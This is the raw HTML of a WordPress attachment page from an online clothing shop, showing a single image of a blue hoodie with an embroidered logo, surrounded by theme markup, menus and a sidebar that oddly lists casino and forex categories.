<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/6996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=6996' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-6996 attachmentid-6996 attachment-png wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">komera neza clothing blue hoodie</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-6996" class="post-6996 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/09/komera-neza-clothing-blue-hoodie.png'><img fetchpriority="high" decoding="async" width="300" height="262" src="https://komeraneza.shop/wp-content/uploads/2020/09/komera-neza-clothing-blue-hoodie-300x262.png" class="attachment-medium size-medium" alt="turkish blue hoodie with black embroidered komera neza logo" srcset="https://komeraneza.shop/wp-content/uploads/2020/09/komera-neza-clothing-blue-hoodie-300x262.png 300w, https://komeraneza.shop/wp-content/uploads/2020/09/komera-neza-clothing-blue-hoodie-600x523.png 600w, https://komeraneza.shop/wp-content/uploads/2020/09/komera-neza-clothing-blue-hoodie-768x670.png 768w, https://komeraneza.shop/wp-content/uploads/2020/09/komera-neza-clothing-blue-hoodie.png 847w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>KOMERA NEZA Turkish blue hoodie with embroidered logo </p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=6996#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
